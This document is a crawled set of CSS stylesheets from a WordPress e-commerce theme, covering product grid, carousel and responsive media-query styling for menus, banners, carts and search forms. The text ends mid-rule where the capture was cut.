.owl-next{position:absolute;right:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../images/next.png);background-repeat:no-repeat;background-position:7px center}.kt-owl-carousel .owl-prev{position:absolute;left:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../images/prev.png);background-repeat:no-repeat;background-position:5px center}.tab-container{position:relative}.tab-container .tab-panel{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden}.tab-container .active{opacity:1;visibility:inherit;position:inherit;-vendor-animation-duration:.3s;-vendor-animation-delay:1s;-vendor-animation-iteration-count:infinite}.product-price{font-weight:700;color:#ffb424}.product-price-old{color:#999;font-size:12px;text-decoration:line-through}.product-star{font-size:12px;color:#ccc}.btn-add-cart .icon:before{content:' ';background-image:url(../images/cart-icon.png);background-repeat:no-repeat;background-position:center center}.products{padding:0;display:block}.products .product-status{position:absolute;left:0;top:0;height:17px;color:#fff}.products .product-status span{float:left;height:17px;padding:0 10px;text-align:center;font-size:10px;line-height:16px;text-transform:uppercase;font-weight:600}.products .product-status .new{background:#ffc000}.products .product-status .sale{background:#ff4318}.products li{list-style:none}.products img{width:100%;height:auto}.products .product-container{overflow:hidden;position:relative;padding-bottom:57px}.products .product-container .inner{overflow:hidden;position:relative;padding-bottom:57px}.products .product-thumb{position:relative}.products .product-thumb a.product-img{position:relative;display:block;margin:0 auto}.products .product-thumb a.product-img:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;z-index:1}.products .product-star{font-size:12px;color:#ccc}.products .product-right{padding:10px 10px 0;position:absolute;bottom:-60px;left:0;right:0;background:rgba(255,255,255,0.9);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;z-index:2;overflow:hidden}.products .product-container:hover .product-right{bottom:0}.products .product-container:hover .product-thumb .product-img:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.products .product-container:hover .btn-quick-view{opacity:1}.products .product-price-old{padding-left:15px}.products .btn-quick-view{width:42px;height:42px;background:#5a88ca;color:#fff;text-align:center;line-height:40px;position:absolute;top:30%;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2;background-image:url(../images/eye-icon.png);background-repeat:no-repeat;background-position:center center;font-size:0;border-radius:90%;opacity:0;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}.products .btn-add-comparre{width:17px;height:34px;background:url(../images/compare-icon.png) no-repeat left center;font-size:0;float:left;margin-right:15px}.products .btn-add-comparre:hover{background:url(../images/compare-icon.png) no-repeat right}.products .btn-add-wishlist{width:19px;height:34px;background:url(../images/wishlist-icon.png) no-repeat left center;font-size:0;float:left;margin-right:15px}.products .btn-add-wishlist:hover{background:url(../images/wishlist-icon.png) no-repeat right}.products .btn-add-cart{margin-top:0;float:left}.products .btn-add-cart:hover,.products .btn-add-cart:hover .icon:before{border-radius:0}.products .desc{padding:20px 0;line-height:20px}.products.list .product-right{display:block;margin-bottom:inherit;position:inherit;bottom:0}.products.list .inner{padding:0;position:inherit}.products.list .product-container:hover .product-right{margin-top:inherit;overflow:hidden;position:inherit}.products.list .btn-quick-view{top:40%;left:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.page-content{margin-top:15px;width:100%;float:left}label{font-weight:600}.scroll_top{width:34px;height:34px;position:fixed;display:none;font-size:0;z-index:9999;right:10px;bottom:32px;background:#5a88ca;border-radius:50%}.scroll_top:before{content:"\f062";font-family:"FontAwesome";font-size:14px;color:#fff;text-align:center;width:34px;height:34px;line-height:34px;display:block}

--- FILE ---
content_type: text/css
request_url: http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/responsive.css
body_size: 3426
content:
/*------------------------------------------------------------------
[Table of contents]
1. Styles for devices(>1200px)
2. Styles for devices(>=992px and <=1199px)
3. Styles for devices(>=768px and <=992px)
4. Styles for devices(>=481px and <=767px)
5. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------
[1. Styles for devices(>1200px)]
*/
@media (min-width: 1201px){
}
/*----------------
[2. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
	
}
/*--------------------
[3. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
	.advanced-search .search-category{
		width: 30px;
	}
	.advanced-search #category-select-button{
		width: 30px!important;
		min-width: 30px;
	}
	.advanced-search #category-select-button span.ui-selectmenu-text{
		display: none;
	}
	.main-header-banner{
		display: none;
	}
	.main-menu .navbar-nav>li>a{
		padding: 0 10px;
		font-size: 13px;
	}
	.block .block-head{
		padding-left: 5px;
		padding-right: 5px;
	}
	.block-category .nav-tab>li>a{
		padding: 0 5px;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*--------------------
[4. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) { 
	body{
		padding: 0 15px;
	}
	.top-bar .top-bar-link-right{
		float: left;
	}
	.wrap-block-cl{
		margin-top: 10px;
	}
	.block-wrap-cart{
		margin-top: 10px;
	}
	.advanced-search .search-category{
		display: none;
	}
	.advanced-search .search-input{
		padding-left: 15px;
		padding-right: 30px;
		margin-top: 4px;
	}
	.advanced-search .search-input>input{
		width: 100%;
	}
	.main-header .logo{
		text-align: center;
		width: 100%;
		float: left;
	}
	.main-header-banner{
		display: none;
	}
	.main-menu .navbar-header{
		display: block;
	}
	.main-menu .navbar-header .navbar-toggle{
		padding: 4px 10px;
	}
	.main-menu .navbar-collapse{
		margin: 0;
		overflow: hidden;
		background: #fafafa;
		border-top: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav{
		padding: 0;
		margin: 0;
	}
	.main-menu .navbar-nav>li{
		border-bottom: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav>li:last-child{
		border: none;
	}
	.main-menu .navbar-nav>li>a{
		margin: 5px 0;
		border-radius: 0;
		padding: 0 10px;
	}
	.main-menu .navbar-nav>li>a:hover, 
	.main-menu .navbar-nav>li.active>a, 
	.main-menu .navbar-nav>li>a:focus{
		background: none;
		color: #5a88ca;
	}
	.main-menu li.dropdown>a:after {
	  content: "\f107";
	  font-family: "FontAwesome";
	  font-size: 14px;
	  vertical-align: 0;
	  padding-left: 7px;
	  position: absolute;
	  right: 10px;
	  top: 0;
	}

	.navbar-nav>li>.dropdown-menu{
		border-top: 1px solid #eaeaea;
		padding: 15px 0;
		border-right: 1px solid #eaeaea;
	}
	.block-megamenu-link{
		padding: 15px;
	}

	.block-payment{
		float: left;
		margin-top: 10px;
	}
	.block-payment ul.list-logo>li{
		padding-right: 20px;
		padding-left: 0;
	}
	.block-shop-phone{
		float: left;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*--------------------
[5. Styles for devices(<=480px)]
*/
@media (max-width: 480px) {
	body{
		padding: 0 15px;
	}
	.top-bar .top-bar-link-right{
		float: left;
	}
	.wrap-block-cl{
		margin-top: 10px;
	}
	.block-wrap-cart{
		margin-top: 10px;
	}
	.advanced-search .search-category{
		display: none;
	}
	.advanced-search .search-input{
		padding-left: 15px;
		padding-right: 30px;
	}
	.advanced-search .search-input>input{
		width: 100%;
	}
	.main-header .logo{
		text-align: center;
		width: 100%;
		float: left;
	}
	.main-header-banner{
		display: none;
	}
	.main-menu .navbar-header{
		display: block;
	}
	.main-menu .navbar-header .navbar-toggle{
		padding: 4px 10px;
	}
	.main-menu .navbar-collapse{
		margin: 0;
		overflow: hidden;
		background: #fafafa;
		border-top: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav{
		padding: 0;
		margin: 0;
	}
	.main-menu .navbar-nav>li{
		border-bottom: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav>li:last-child{
		border: none;
	}
	.main-menu .navbar-nav>li>a{
		margin: 5px 0;
		border-radius: 0;
		padding: 0 10px;
	}
	.main-menu .navbar-nav>li>a:hover, 
	.main-menu .navbar-nav>li.active>a, 
	.main-menu .navbar-nav>li>a:focus{
		background: none;
		color: #5a88ca;
	}
	.main-menu li.dropdown>a:after {
	  content: "\f107";
	  font-family: "FontAwesome";
	  font-size: 14px;
	  vertical-align: 0;
	  padding-left: 7px;
	  position: absolute;
	  right: 10px;
	  top: 0;
	}

	.navbar-nav>li>.dropdown-menu{
		border-top: 1px solid #eaeaea;
		padding: 15px 0;
		border-right: 1px solid #eaeaea;
		max-width: 100%;
	}
	.block-megamenu-link{
		padding: 15px;
	}

	.block-payment{
		float: left;
		margin-top: 10px;
	}
	.block-payment ul.list-logo>li{
		padding-right: 20px;
		padding-left: 0;
	}
	.block-shop-phone{
		float: left;
	}
	.block-tabs .nav-tab li a{
		padding: 0 10px;
		font-size: 13px;
	}
	.easyzoom img{
		width: 100%;
	}
	.block-product-image .text{
		display: none;
	}
	.block-product-info .product-name{
		font-size: 18px;
	}
	.block-product-image{
		margin-top: 30px;
	}
	.block-product-info{
		margin-top: 30px;
	}
	.product-page .block-top-sellers{
		margin-top: 30px;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*ADD*/
@media (max-width: 1170px) {
	.banner-slider6 .bx-controls {
	    padding-right: 15px;
	}	
	.item-banner6 .banner-intro {
	    margin-right: 65px;
	}
	.product-big-sale {
	    width: 45%;
	}
	.big-sale-banner {
	    width: 54%;
	}
	.item-banner-adv6.half-banner .inner-banner-info {
	    border-bottom: none;
	    border-top: none;
	    left: 30px;
	    padding:0;
	    right: 30px;
	}
	.search-form6 {
	    padding-right: 40px;
	    width: 40px;
	}
	.search-form6 > input[type="submit"] {
	    width: 40px;
	}
	.search-form6::after {
	    width: 40px;
	}
	.search-form6 > input[type="text"] {
	    position: absolute;
	    right: 100%;
	    top: 0;
	    width: 0px;
	    transform: translateX(40px);
	    -webkit-transform: translateX(40px);
		max-width:none;
		transition:all 0.3s ease-out 0s;
		-webkit-transition:all 0.3s ease-out 0s;
	}
	.search-form6:hover > input[type="text"] {
		 transform: translateX(0px);
	    -webkit-transform: translateX(0px);
		width: 200px;
	}
}
@media (max-width: 1024px) {
	.header-nav5 .block-wrap-cart{
		display:none;
	}
	.item-service {
	    padding-left: 0;
	}
	.form-newsletter{
		margin-left:0;
	}
	.block-header-right .item {
	    padding-left: 15px;
	}	
}
@media (max-width: 980px) {
	.sortPagiBar .show-product-item, .sortPagiBar .sort-product {
	    display: none;
	    margin-right: 0;
	}
	.sortPagiBar .pagination{
		margin-top:0;
	}
	.sortPagiBar .sortPagiBar-inner nav {
	    float: right;
	    margin-left: 0;
	}
	.main-header5 .main-header .logo {
	    display: block;
	    margin-bottom: 20px;
	    text-align: center;
	}
	.main-header5 .advanced-search {
	    margin-left: 0;
	}
	.info-header-left5 > li:first-child::after{
		display:none;
	}
	.item-banner6 .banner-intro {
	    margin-right: 0px;
	}
	.item-banner6 .banner-info .banner-count-down {
	    display: none;
	}
	.product-page .block-tabs .nav-tab {
	    margin-bottom: 0;
	}
	.wrap-block-cl6 .language,
	.wrap-block-cl6 .currency{
		display:none;
	}
	.top-link6 > li {
	    margin-right: 20px;
	}
	.hot-deal-tab {
	    margin-right: -15px;
	}
	.block-shop-features ul li{
		float:left;
		display:block;
	}	
	.block-header-right .item {
	    padding-left: 10px;
	    padding-right: 0;
	}
	.block-banner-right.banner-hover a{
		float:left;
		width:50%;
		padding:0 5px;
	}
	.block-banner-right.banner-hover a img{
		width:100%;
	}
	.option2 .block-banner-right.banner-hover{
		margin-left:-5px;
		margin-right:-5px;
	}
	.block.footer-block-box .block-head{
		padding-left:20px;
	}
	.block-tabs .nav-tab {
	    display: block;
	}
	/*.block-banner2 .box-left {
	    border-bottom: 1px solid #eaeaea;
	    padding: 0 15px 40px 30px;
	    position: relative;
	}
	.block-banner2 .box-left::after{
		display:none;
	}
	.block-banner2 .box-right .item{
		border:none;
	}*/
}
@media (max-width: 860px) {
	.option6 .main-menu .navbar-nav > li > a {
	    padding: 0 10px;
	}	
	.item-gift-cart {
	    padding-left: 0;
	}
	.item-banner-adv6.half-banner .banner-info h2 {
	    font-size: 18px;
	}
	.item-banner-adv6.half-banner .banner-info p {
	    max-height: 70px;
	    overflow: hidden;
	}
	.item-banner-adv6.half-banner .inner-banner-info{
		top:30px;
	}
	.item-banner-adv6.full-banner .banner-info h2 {
	    font-size: 30px;
		margin-bottom: 5px;
	}
	.item-banner-adv6.full-banner .banner-info {
	    margin-top: -65px;
	}
	.item-banner-adv6.full-banner .banner-info h3 {
	    font-size: 18px;
	}
	.item-banner-adv6.full-banner .banner-info p {
	    margin-bottom: 15px;
	}
	.item-banner8 .banner-intro .year-label {
	    font-size: 18px;
	    height: 30px;
	    line-height: 30px;
	}
	.item-banner8 .banner-intro h2 {
	    font-size: 40px;
	    line-height: 25px;
	}
	.item-banner8 .banner-info {
	    margin-top: -50px;
	}
	.header-nav5 .main-menu .navbar-nav > li > a {
	    padding: 0 13px;
	}
}
@media (max-width: 767px) {
	.list-product7 .block-vertical-menu .vertical-menu-list .cat-item:nth-child(1),
	.list-product7 .block-vertical-menu .vertical-menu-list .cat-item:nth-child(2){
		display:block;
	}
	.block-top-seller7 .product .product-rate {
	    display: block;
	}
	.block-top-seller7 .products .product-price-old{
		display:inline-block;
	}
	.block-top-seller7 .products .product:last-child{
		display:block;
	}
	.option7 .navbar-brand{
		color: #fff;
	    margin-left: 15px;
	}
	.option7 .main-menu .navbar-header .navbar-toggle {
	    color: #fff;
	}
	.option7 .main-menu .navbar-collapse {
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 999;
	}
	.option7 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: -1px 0 0;
	    padding: 0 15px;
	}
	.option7 .main-menu .navbar-nav > li > a:hover{
		color:#fff;
	}
	.option7 .main-menu li.dropdown > a::after {
		display:none;
	}
	.header-nav5 .navbar-brand {
	    color: #fff;
	    margin-left: 15px;
	}
	.header-nav5 .main-menu .navbar-nav > li > a > img{
		display:none;
	}
	.header-nav5 .main-menu .navbar-header .navbar-toggle {
	    color: #fff;
	    margin-right: 20px;
	}
	.option8 .main-menu .navbar-nav > li > a:hover {
		color:#26C0B4;
	}
	.option5 .main-menu .navbar-nav > li > a:hover {
		color:#fc9a00;
	}
	.header-nav5 .main-menu .navbar-collapse {
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 999;
	}
	.header-nav5 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: -1px 0 0;
	    padding: 0 15px;
	}
	.option6 .navbar-toggle {
	    border-radius: 0;
	    color: #fff;
	    float: left;
	    margin-left: 15px;
		background:#F2D03B;
	}
	.option6 .main-menu .navbar-collapse {
	    border-style: solid;
	    border-width: 1px 1px 0px 1px;
	    border-color:  #e5e5e5;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option6 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border-bottom: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0 15px;
	}
	.option6 .main-menu .navbar-nav > li > a:hover{
		color:#fff;
	}
	.option6 .main-menu .navbar-collapse {
	    border-color: #e5e5e5;
	    border-style: solid;
	    border-width: 1px 1px 0;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option6 .main-menu li.dropdown > a::after{
		display:none;
	}
	.option9 .navbar-toggle {
	    border: 1px solid #fff;
	    border-radius: 0;
	    color: #fff;
	    float: left;
	    margin-left: 15px;
	}
	.option9 .main-menu .navbar-collapse {
	    border-style: solid;
	    border-width: 1px 1px 0px 1px;
	    border-color:  #e5e5e5;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option9 .main-menu .navbar-nav > li > a {
	    background: #37393E none repeat scroll 0 0;
	    border-bottom: 1px solid #e5e5e5;
	    color: #fff;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0 15px;
	}
	.option9 .main-menu li.dropdown > a::after{
		display:none;
	}
	.adv-bottom {
	    margin-top: 20px;
	}
	.main-header5 .advanced-search{
		margin-right:0;
	}
	.main-header5 .wrap-block-cl {
	    margin-left: 0;
	}
	.info-header-left5 {
	    text-align: center;
	}
	.info-header-right5 {
	    float: none;
	    margin-top: 10px;
	    text-align: center;
	}
	.search-form6{
		top:5px;
	}
	.item-banner-adv6.info-left .banner-thumb {
	    transform: translateX(0);
	    -webkit-transform: translateX(0);
	}
	.item-banner-adv6.half-banner .banner-thumb {
	    width: 100%;
	}
	.item-banner-adv6.half-banner .banner-info {
	    height: auto;
	    position: static;
	    width: 100%;
	}
	.item-banner-adv6.half-banner.info-left:hover .banner-info {
	    transform: translateX(0);
	    -webkit-transform: translateX(0);
	}
	.item-banner-adv6.half-banner .inner-banner-info{
		position:static;
		padding:30px 15px;
		transform: translateX(0)!important;
	    -webkit-transform: translateX(0)!important;
	}
	.item-banner-adv6.half-banner.info-right:hover .banner-info {
	    transform: translateX(0)!important;
	    -webkit-transform: translateX(0)!important;
	}
	.item-banner-adv6.half-banner .banner-info p {
	    max-height: none;
	    overflow: visible;
	}
	.form-newsletter {
	    background-position: 0 25px;
	    min-height: 250px;
	    padding-top: 30px;
	}
	.logo6 {
	    text-align: left;
	}
	.wrap-block-cl6 {
	    margin-bottom: -10px;
	    margin-top: 0px;
	}
	.top-contact-link6 {
	    text-align: center;
	}
	.top-link6{
		display:inline-block;
	}
	.contact-phone6 {
	    display: inline-block;
	    text-transform: capitalize;
	    margin-bottom: 10px;
	}
	.main-header .list-banner {
		display: none;
	}
	.block-popular-cat .inner {
	    padding: 0;
	}
	.option2 .main-header .logo{
		text-align:left;
	}
	.option2 .advanced-search.box-radius {
	    float: none;
	}
	.top-box.top-box2 {
	    margin-left: 0;
	}
	.block-hot-deals2 .hot-deal-tab-wrap {
	    padding-left: 30px;
	    position: relative;
	    z-index: 9;
	}	
	.option3 .navbar-brand{
		margin-left:10px;
	}
	.option4 .block-popular-cat2 {
	    margin: 45px 0 0px;
	}
	.product-tab6 .product-tab-header a {
	    font-size: 18px;
	}
	.item-service {
	    color: #fff;
	    margin: auto auto 50px;
	    max-width: none;
	}
	.option8 .item-service{
		display:block;
		margin:0;
		text-align:center;
	}
	.option8 .service-icon{
		display:block;
		margin-bottom:15px;
	}
	.option8 .service-info{
		display:block;
		padding:0 15px;
	}
	.option8 .service-icon > a{
		margin:auto;
	}
	.product-box9 .product-tab-header ul {
	    display: block;
		margin:10px 0 0 -5px;
	}
	.product-box9 .product-tab-header ul li::before{
		display:none;
	}
	.product-box9 .product-tab-header ul li {
	    margin: 0 20px 0 0;
	}
	.product-box9 .product-tab {
	    margin-bottom: 0;
	}
	.list-left,.list-center,.list-right {
	    margin: 0;
	}
	.main-menu .navbar-nav > li > a {
	    border-radius: 0;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0;
	}
	.main-menu .navbar-nav > li > a > img{
		display:none;
	}
	.main-menu li.dropdown > a::after{
		display:none;
	}
	.item-banner-adv6.half-banner .banner-thumb {
	    position: relative;
	}
	.item-banner-adv6.half-banner:hover .banner-thumb::after {
		border-bottom-color:#F25F43;
	}
	.item-banner-adv6.half-banner .banner-thumb::after {
	    border-right: 25px solid transparent;
	    border-bottom: 25px solid #f2d03b;
	    border-left: 25px solid transparent;
	    content: "";
	    height: 0;
	    position: absolute;
	    left: 50%;
	    bottom: 0;
	    transition: all 0.3s ease-out 0s;
	    width: 0;
		margin-left:-25px;
	}
}
@media (max-width: 640px) {
	.block-slider5 .caption-group {
		display:none;
	}
	.product-tab.title-left {
	    padding-left: 20px;
	}
	.product-tab.title-right {
	    padding-right: 20px;
	}
	.product-tab-title {
	    background: transparent none repeat scroll 0 0;
	    margin-top: 10px;
	    position: static;
	    width: auto;
	}
	.product-tab-title > h2 {
	    color: #333;
	    position: static;
	    transform: none;
	    width: auto;
	}
	.block-slider .caption-group{
		display:none;
	}
	.block-wrap-cart6 .iner-block-cart > a .total span {
	    display: none;
	}
	.item-gift-cart {
	    display: block;
	    text-align:center;
	}
	.icon-gift-cart {
	    display: block;
	    width: 64px;
	    margin: auto auto 20px;
	}
	.info-gift-cart {
	    display: block;
	    padding: 0 15px;
	}
}
@media (max-width: 480px) {
	.product-tab-header li {
	    display: block;
	    margin: 0;
	}
	.product-box9 .product-tab-header ul li {
	    display: block;
	}
	.option8 .service-info{
		padding:0;
	}
	.option8 .service-info h3{
		font-size:14px;
	}
	.item-banner8 .banner-info {
	   display:none;
	}
	.product-tab6 .product-tab-header li::after{
		display:none;
	}
	.product-tab6 .product-tab-header li {
	    display: block;
	    padding: 0;
	    margin: 1px 0;
	}
	.product-tab6 .product-tab-header li a{
		display:block;
		padding: 8px 15px;
		border:1px solid #e5e5e5;
	}
	.item-banner-adv6.full-banner  {
	   display: none;
	}
	.form-newsletter input[type="text"] {
	    height: 50px;
	    padding: 0 20px;
	}
	.form-newsletter {
	    padding-left: 0;
	    padding-top: 50px;
	}
	.form-newsletter input[type="submit"] {
	    height: 50px;
	    width: 110px;
	}
	.form-newsletter > form {
	    padding-right: 110px;
	}
	.product-big-sale {
	    width: 100%;
	}
	.big-sale-banner {
	    width: 100%;
	}
	.info-gift-cart{
		display:none;
	}
	.icon-gift-cart {
		margin-bottom:0;
	}
	.item-banner6 .banner-info{
		display:none;
	}
	.option3 .block-banner-owl .page-banner .list-banner li {
	    float: left;
	}
	.block-wrap-cart6 .iner-block-cart > a {
	    text-transform: capitalize;
	}
	.option6 .product-tab6 .product-tab-header {
	    border: none;
	}
}
@media (max-width: 360px) {
	.question-faq > span {
	    display: block;
	    margin-bottom: 10px;
	    line-height: 40px;
	}
	.block-popular-cat .title {
	    font-size: 20px;
	}	
	.block-wrap-cart6 {
	    margin-left: -10px;
	}
	.option5 .adv-info{
		position:static;
		width:100%;
		height:auto;
		padding:30px 15px;
	}
}
@media (max-width: 320px) {
	.news-info {
	    left: 0;
	    padding: 20px 10px 0;
	    right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://thacotainghean.com/wp-content/themes/megastore/assets/css/lib/responsive-fix.css
body_size: 3924
content:
@media (max-width: 1024px){
	.kt-owl-carousel:not(.owl-carousel)[data-items="5"] > *{
	    width: 25%;
	}
	ul.top-box > li > a{
		font-size: 11px;
	}
	.block-category .nav-tab>li>a {
	    padding-right: 15px;
	}
	.block .block-head .block-icon {
	    padding-right: 6px;
	}
	.block-vertical-menu .vertical-menu-list>li>a{
		white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
	}	
	.block-hot-deals2 .hot-deal-tab-wrap{
		width: 30%;
	}
	.block-hot-deals2 .tab-container-wrap{
		width: 70%;
	}
	ul.top-box3 > li.box-language {
	    width: 47%;
	}
	.option4 .block-wrap-cart{
		width: 50%;
		border-left: 0;
	}
	.option4 .wrap-block-cl .language {
	    width: 30%;
	}
	.option4 .wrap-block-cl .currency{
		display: none;
	}
	.option4 .block-wrap-cart .iner-block-cart:after{
		right: 0;
	}
	.block-wrap-cart .block-mini-cart{
		right: 15px;
	}
	.block-filter-top .filter-label{
		padding-right: 10px;
		padding-left: 10px;
	}
	.woocommerce div.product form.cart .button.single_add_to_cart_button{
		margin-top: 20px;
	}
	.mini-cart5 .block-wrap-cart .block-mini-cart {
	    right: 0;
	}
	.item-latest-news6 .readmore-link{
		padding-top: 5px;
	}
	.list-product7 .block .block-head{
		padding: 10px;
	}
	.block-top-seller7 .product .image{
		width: 60px;
	}
	.block-top-seller7 .product .product-name, .block-top-seller7 .product .price-box, .block-top-seller7 .product .product-rate{
		margin-left: 75px;
	}
	.block-top-seller7 .price-box del{
    	padding-left: 8px;
	}
	.block-top-seller7 .upto-banner{
		display: none;
	}
	.block-top-seller7 .product:last-child{
		margin-bottom: 0;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 4px 10px;
	}
	.list-left > div {
	    margin-right: 24px;
	}
	.list-right > div {
	    margin-left: 24px;
	}
	.list-center > div{
	    margin: 0 -39px;
	}
	.item-service10 .more-link,
	.item-service10 .block .block-head .block-text::after{
		top: 7px;
	}
	.wrap-search-cart12 .block-wrap-cart {
	    right: 15px;
	}
}
@media (max-width: 960px){
	ul.top-box > li > a .pre-label{
		display: none;
	}
	.block-link-wapper {
	    padding-bottom: 15px;
	    padding-top: 15px;
	}
	/*.footer-list-link{
		padding-top: 25px;
    	padding-bottom: 25px;
	}*/
	.block-header-right .item:first-child{
		display: none;
	}
	.block-banner-right{
		width: 50%;
		margin-top: 13px;
	}
	.top-box.top-box3{
		margin-top: 20px;
	}
	.main-header3 .logo{
		display: block;
		text-align: center;
	}
	.option3 .block-wrap-cart .iner-block-cart:after{
		position: absolute;
		right: 15px;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		padding-right: 40px;
		display: block;
	}
	.sortPagiBar .sortPagiBar-inner nav{
		margin-top: 10px;
	}
	.sortPagiBar-inner{
		width: 100%;
	}
	.block-filter-top .price-submit{
		margin-left: 0;
	}
	.woocommerce div.product form.cart .button.single_add_to_cart_button{
		margin-top: -1px;
	}
	.footer-top .col-sm-12{
		width: 33.33333333%;
	}
	.block-shop-features ul li{
		display: inline-block;
		width: 33.33%;
    	padding: 2px;
    	float: none;
	}
	.option4 .wrap-block-cl .inner-cl,
	.main-header4 .option3 .advanced-search{
		margin-top: 0;
	}
	.main-header5 .logo{
		display: block;
		text-align: center;
	}
	.footer-top.footer-top5 .col-sm-12 {
	    width: 100%; 
	}
	.big-sale-banner {
	    width: 48%;
	}
	.product-big-sale {
	    width: 52%;
	}
	.service-info {
	    padding: 0 20px;
	}
	.wrap-block-cl6 .language{
		display: inline-block;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 8px 10px;
	}
	.block-top-seller7 .upto-banner{
		display: block;
	}
	.block-top-seller7 .product:last-child{
		margin-bottom: 28px;
	}
	.block-product7,
	.list-product7.option7 {
	    margin-bottom: 30px;
	}
	.list-product7{
		margin-bottom: 0;
	}
	.list-right > div {
	    margin-left: 22px;
	}
	.list-left > div {
	    margin-right: 22px;
	}
	.list-center > div{
	    margin: 0 -37px;
	}
	.item-service8 {
	    padding-left: 30px;
	}
	.block-news9.block .block-head {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(7),
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(8){
		display: none;
	}
	.mini-cart11{
		display: none;
	}
	.main-header11 .contact-phone6 {
	    margin-top: 0;
	}
	.main-header12 .logo {
	    display: block;
	    text-align: center;
	    padding-bottom: 30px;
	}
	.mini-cart14 .iner-block-cart > span:first-child{
		display: none;
	}
	.list-service17 .item-service10.item-service15 .block .block-head {
	    padding: 13px 10px;
	}
}
@media (max-width: 840px){
	.block-tabs .nav-tab {
		float: none;
	}
	.block-tabs .nav-tab li{
		display: inline-block;
    	float: none;
	}
	.footer-top .col-sm-12{
		width: 100%;
	}
	.block-tabs .nav-tab{
		float: none;
	}
	.block-tabs .nav-tab li.active{
		border-top: 1px solid #eaeaea;
	}
	.block3 .block-head .nav-tab.default li{
		padding: 0 15px;
	}	
	.sortPagiBar .sortPagiBar-inner nav{
		margin-top: -30px;
	}
	.block-filter-top .price-submit{
		margin-left: 20px;
	}
	.block-tabs.tab-left .nav-tab li.active{
		border-top: 0;
	}
	.option4 .wrap-block-cl .user-info{
		padding: 0 8px;
	}
	.option4 .wrap-block-cl .language{
		padding-left: 10px;
	}
	.option4 .wrap-block-cl .inner-cl img{
		margin-right: 5px;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 5.6px 10px;
	}
	.block-top-seller7{
		margin-bottom: 30px;
	}
	.block-top-seller7 .product {
	    margin-bottom: 22px;
	}
	.list-right > div {
	    margin-left: 17.5px;
	}
	.list-left > div {
	    margin-right: 17.5px;
	}
	.list-center > div{
	    margin: 0 -32.5px;
	}
	.option6 .main-menu .navbar-nav > li > a {
	    padding: 0 15px;
	}
	.product-box9 .product-tab{
